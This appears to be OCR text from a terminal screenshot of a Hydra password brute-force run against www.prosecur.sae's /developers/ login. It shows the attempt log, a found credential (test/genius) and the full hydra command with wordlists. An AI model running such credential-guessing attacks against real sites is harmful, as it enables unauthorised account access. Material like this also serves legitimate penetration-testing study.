 kali@kali: ~
File Actions Edit View Help
d 12] (0/0)
[ATTEMPT] target www.prosecur.sae - login "test" - pass "sharon" - 590 of 10999978 [chil
d 3] (0/0)
[ATTEMPT] target www.prosecur.sae - login "test" - pass "carmen" - 591 of 10999978 [chil
d 0] (0/0)
[ATTEMPT] target www.prosecur.sae - login "test" - pass "111222" - 592 of 10999978 [chil
d 2] (0/0)
[ATTEMPT] target www.prosecur.sae - login "test" - pass "kristina" - 593 of 10999978 [ch
ild 8] (0/0)
[ATTEMPT] target www.prosecur.sae - login "test" - pass "sammy" - 594 of 10999978 [child
 5] (0/0)
[ATTEMPT] target www.prosecur.sae - login "test" - pass "racing" - 595 of 10999978 [chil
d 9] (0/0)
[ATTEMPT] target www.prosecur.sae - login "test" - pass "ou812" - 596 of 10999978 [child
 10] (0/0)
[ATTEMPT] target www.prosecur.sae - login "test" - pass "sabrina" - 597 of 10999978 [chi
ld 13] (0/0)
[ATTEMPT] target www.prosecur.sae - login "test" - pass "horses" - 598 of 10999978 [chil
d 6] (0/0)
[80][http-get] host: www.prosecur.sae   login: test   password: genius
[STATUS] attack finished for www.prosecur.sae (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-30 08:40:14
┌──(kali㉿kali)-[~]
└─$ hydra -I -V -L common-users.short.txt -P common-password.txt -f www.prosecur.sae htt
p-get -m /developers/